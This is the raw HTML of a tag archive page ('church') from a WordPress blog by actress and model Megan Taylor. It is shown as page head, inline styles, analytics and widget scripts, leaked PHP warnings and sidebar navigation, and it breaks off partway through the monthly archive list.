

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://megantaylor.london/tag/church/
body_size: 13397
content:
<br />
<b>Notice</b>:  Function _load_textdomain_just_in_time was called <strong>incorrectly</strong>. Translation loading for the <code>woocommerce-gateway-paypal-express-checkout</code> domain was triggered too early. This is usually an indicator for some code in the plugin or theme running too early. Translations should be loaded at the <code>init</code> action or later. Please see <a href="https://developer.wordpress.org/advanced-administration/debug/debug-wordpress/">Debugging in WordPress</a> for more information. (This message was added in version 6.7.0.) in <b>/home/itsmegan/public_html/megantaylor.london/wp-includes/functions.php</b> on line <b>6131</b><br />
<!DOCTYPE html>
<html lang="en-GB" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://megantaylor.london/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<br />
<b>Warning</b>:  call_user_func_array() expects parameter 1 to be a valid callback, function 'sadlysplitdirect' not found or invalid function name in <b>/home/itsmegan/public_html/megantaylor.london/wp-includes/class-wp-hook.php</b> on line <b>341</b><br />
<br />
<b>Deprecated</b>:  Function WP_Dependencies-&gt;add_data() was called with an argument that is <strong>deprecated</strong> since version 6.9.0! IE conditional comments are ignored by all supported browsers. in <b>/home/itsmegan/public_html/megantaylor.london/wp-includes/functions.php</b> on line <b>6131</b><br />
<br />
<b>Deprecated</b>:  Function WP_Dependencies-&gt;add_data() was called with an argument that is <strong>deprecated</strong> since version 6.9.0! IE conditional comments are ignored by all supported browsers. in <b>/home/itsmegan/public_html/megantaylor.london/wp-includes/functions.php</b> on line <b>6131</b><br />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>church Archives - Megan Taylor</title>
	<link rel="canonical" href="https://megantaylor.london/tag/church/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="church Archives - Megan Taylor" />
	<meta property="og:url" content="https://megantaylor.london/tag/church/" />
	<meta property="og:site_name" content="Megan Taylor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@itsmegantaylor" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://megantaylor.london/tag/church/","url":"https://megantaylor.london/tag/church/","name":"church Archives - Megan Taylor","isPartOf":{"@id":"https://megantaylor.london/#website"},"primaryImageOfPage":{"@id":"https://megantaylor.london/tag/church/#primaryimage"},"image":{"@id":"https://megantaylor.london/tag/church/#primaryimage"},"thumbnailUrl":"https://megantaylor.london/wp-content/uploads/2015/12/IMG_1450-e1450815156344.jpg","breadcrumb":{"@id":"https://megantaylor.london/tag/church/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://megantaylor.london/tag/church/#primaryimage","url":"https://megantaylor.london/wp-content/uploads/2015/12/IMG_1450-e1450815156344.jpg","contentUrl":"https://megantaylor.london/wp-content/uploads/2015/12/IMG_1450-e1450815156344.jpg","width":950,"height":713},{"@type":"BreadcrumbList","@id":"https://megantaylor.london/tag/church/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://megantaylor.london/"},{"@type":"ListItem","position":2,"name":"church"}]},{"@type":"WebSite","@id":"https://megantaylor.london/#website","url":"https://megantaylor.london/","name":"Megan Taylor","description":"ACTRESS ☆ MODEL ☆ BLOGGER","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://megantaylor.london/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://megantaylor.london/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://megantaylor.london/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='pipdig-lookbook-component-css-css' href='https://megantaylor.london/wp-content/plugins/lookbook/templates/component/style.css?ver=1.5.7' media='all' />
<link rel='stylesheet' id='lity-css' href='https://cdnjs.cloudflare.com/ajax/libs/lity/2.3.1/lity.min.css' media='all' />
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://megantaylor.london/wp-content/themes/twentyfifteen/assets/fonts/noto-sans-plus-noto-serif-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://megantaylor.london/wp-content/themes/twentyfifteen/genericons/genericons.css?ver=20201026' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://megantaylor.london/wp-content/themes/twentyfifteen/style.css?ver=20250415' media='all' />
<link rel='stylesheet' id='twentyfifteen-block-style-css' href='https://megantaylor.london/wp-content/themes/twentyfifteen/css/blocks.css?ver=20240715' media='all' />
<link rel='stylesheet' id='anb-style-css' href='https://megantaylor.london/wp-content/plugins/alert-notice-boxes/css/anb.css?ver=210805-151909' media='all' />
<link rel='stylesheet' id='anb-dynamic-style-css' href='https://megantaylor.london/wp-content/plugins/alert-notice-boxes/css/anb-dynamic.css?ver=210805-152012' media='all' />
<script src="https://megantaylor.london/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://megantaylor.london/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://megantaylor.london/wp-content/plugins/lookbook/templates/component/component.js?ver=1.5.7" id="pipdig-lookbook-component-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lity/2.3.1/lity.min.js" id="lity-js"></script>
<script id="twentyfifteen-script-js-extra">
var screenReaderText = {"expand":"\u003Cspan class=\"screen-reader-text\"\u003Eexpand child menu\u003C/span\u003E","collapse":"\u003Cspan class=\"screen-reader-text\"\u003Ecollapse child menu\u003C/span\u003E"};
//# sourceURL=twentyfifteen-script-js-extra
</script>
<script src="https://megantaylor.london/wp-content/themes/twentyfifteen/js/functions.js?ver=20250303" id="twentyfifteen-script-js" defer data-wp-strategy="defer"></script>
<script src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5f7065f5ce25d0001a67dc08" id="googleanalytics-platform-sharethis-js"></script>
<script src="https://megantaylor.london/wp-content/plugins/alert-notice-boxes/js/anb.js?ver=250530-190638" id="anb-js-js"></script>
<link rel="https://api.w.org/" href="https://megantaylor.london/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://megantaylor.london/wp-json/wp/v2/tags/1568" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://megantaylor.london/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type='text/javascript' data-cfasync='false'>var _mmunch = {'front': false, 'page': false, 'post': false, 'category': false, 'author': false, 'search': false, 'attachment': false, 'tag': false};_mmunch['tag'] = true;</script><script data-cfasync="false" src="//a.mailmunch.co/app/v1/site.js" id="mailmunch-script" data-plugin="mailmunch" data-mailmunch-site-id="295296" async></script>            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-86846843-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
<link rel="icon" href="https://megantaylor.london/wp-content/uploads/2017/01/cropped-site-icon-2017-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://megantaylor.london/wp-content/uploads/2017/01/cropped-site-icon-2017-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://megantaylor.london/wp-content/uploads/2017/01/cropped-site-icon-2017-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://megantaylor.london/wp-content/uploads/2017/01/cropped-site-icon-2017-1-270x270.jpg" />
</head>

<body class="archive tag tag-church tag-1568 wp-embed-responsive wp-theme-twentyfifteen">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header">
			<div class="site-branding">
										<p class="site-title"><a href="https://megantaylor.london/" rel="home" >Megan Taylor</a></p>
												<p class="site-description">ACTRESS ☆ MODEL ☆ BLOGGER</p>
										<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

					<nav id="site-navigation" class="main-navigation">
				<div class="menu-megans-blog-container"><ul id="menu-megans-blog" class="nav-menu"><li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://megantaylor.london/category/fashion/">FASHION</a></li>
<li id="menu-item-1981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1981"><a href="https://megantaylor.london/category/beauty-2/">BEAUTY</a></li>
<li id="menu-item-1978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1978"><a href="https://megantaylor.london/category/social/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-1977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1977"><a href="https://megantaylor.london/category/food-2/">FOOD</a></li>
	<li id="menu-item-7502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7502"><a href="https://megantaylor.london/category/travel/">TRAVEL</a></li>
	<li id="menu-item-4454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4454"><a href="https://megantaylor.london/category/interviews/">INTERVIEWS</a></li>
	<li id="menu-item-3730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3730"><a href="https://megantaylor.london/category/musings/">MUSINGS</a></li>
	<li id="menu-item-6328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6328"><a href="https://megantaylor.london/category/blog-advice/">BLOG ADVICE</a></li>
	<li id="menu-item-5032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5032"><a href="https://megantaylor.london/category/fitness/">FITNESS</a></li>
	<li id="menu-item-6561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6561"><a href="https://megantaylor.london/category/podcast/">PODCAST</a></li>
</ul>
</li>
<li id="menu-item-3053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3053"><a href="https://megantaylor.london/shop/">SHOP</a>
<ul class="sub-menu">
	<li id="menu-item-6915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6915"><a href="https://megantaylor.london/product/how-to-ace-social-media/">MY EBOOK</a></li>
</ul>
</li>
<li id="menu-item-1963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1963"><a href="https://megantaylor.london/about-me/">ABOUT ME</a>
<ul class="sub-menu">
	<li id="menu-item-7503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7503"><a href="https://megantaylor.london/press/">PRESS</a></li>
</ul>
</li>
<li id="menu-item-5646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5646"><a href="https://megantaylor.london/contact/">CONTACT</a>
<ul class="sub-menu">
	<li id="menu-item-7103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7103"><a href="https://megantaylor.london/press/">PRESS</a></li>
</ul>
</li>
</ul></div>			</nav><!-- .main-navigation -->
		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Search</h2><form role="search" method="get" class="search-form" action="https://megantaylor.london/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside><aside id="text-5" class="widget widget_text"><h2 class="widget-title">Contact Me</h2>			<div class="textwidget">info@itsmegantaylor</div>
		</aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://megantaylor.london/2022/04/'> April 2022 </option>
	<option value='https://megantaylor.london/2022/01/'> January 2022 </option>
	<option value='https://megantaylor.london/2021/10/'> October 2021 </option>
	<option value='https://megantaylor.london/2020/12/'> December 2020 </option>
	<option value='https://megantaylor.london/2020/10/'> October 2020 </option>
	<option value='https://megantaylor.london/2020/08/'> August 2020 </option>
	<option value='https://megantaylor.london/2020/07/'> July 2020 </option>
	<option value='https://megantaylor.london/2020/06/'> June 2020 </option>
	<option value='https://megantaylor.london/2020/05/'> May 2020 </option>
	<option value='https://megantaylor.london/2020/04/'> April 2020 </option>
	<option value='https://megantaylor.london/2020/02/'> February 2020 </option>
	<option value='https://megantaylor.london/2019/12/'> December 2019 </option>
	<option value='https://megantaylor.london/2019/11/'> November 2019 </option>
	<option value='https://megantaylor.london/2019/10/'> October 2019 </option>
	<option value='https://megantaylor.london/2019/08/'> August 2019 </option>
	<option value='https://megantaylor.london/2019/06/'> June 2019 </option>
	<option value='https://megantaylor.london/2019/05/'> May 2019 </option>
	<option value='https://megantaylor.london/2019/04/'> April 2019 </option>
	<option value='https://megantaylor.london/2019/03/'> March 2019 </option>
	<option value='https://megantaylor.london/2019/02/'> February 2019 </option>
	<option value='https://megantaylor.london/2019/01/'> January 2019 </option>
	<option value='https://megantaylor.london/2018/12/'> December 2018 </option>
	<option value='https://megantaylor.london/2018/11/'> November 2018 </option>
	<option value='https://megantaylor.london/2018/10/'> October 2018 </option>
	<option value='https://megantaylor.london/2018/09/'> September 2018 </option>
	<option value='https://megantaylor.london/2018/07/'> July 2018 </option>
	<option value='https://megantaylor.london/2018/06/'> June 2018 </option>
	<option value='https://megantaylor.london/2018/05/'> May 2018 </option>
	<option value='https://megantaylor.london/2018/04/'> April 2018 </option>
	<option value='https://megantaylor.london/2018/03/'> March 2018 </option>
	<option value='https://megantaylor.london/2018/02/'> February 2018 </option>
	<option value='https://megantaylor.london/2018/01/'> January 2018 </option>
	<option value='https://megantaylor.london/2017/12/'> December 2017 </option>
	<option value='https://megantaylor.london/2017/11/'> November 2017 </option>
	<option value='https://megantaylor.london/2017/10/'> October 2017 </option>
	<option value='https://megantaylor.london/2017/09/'> September 2017 </option>
	<option value='https://megantaylor.london/2017/08/'> August 2017 </option>
	<option value='https://megantaylor.london/2017/07/'> July 2017 </option>
	<option value='https://megantaylor.london/2017/06/'> June 2017 </option>
	<option value='https://megantaylor.london/2017/05/'> May 2017 </option>
	<option value='https://megantaylor.london/2017/04/'> April 2017 </option>
	<option value='https://megantaylor.london/2017/03/'> March 2017 </option>
	<option value='https://megantaylor.london/2017/02/'> February 2017 </option>
	<option value='https://megantaylor.london/2017/01/'> January 2017 </option>
	<option value='https://megantaylor.london/2016/12/'> December 2016 </option>
	<option value='https://megantaylor.london/2016/11/'> November 2016 </option>
	<option value='https://megantaylor.london/2016/10/'> October 2016 </option>
	<option value='https://megantaylor.london/2016/09/'> September 2016 </option>
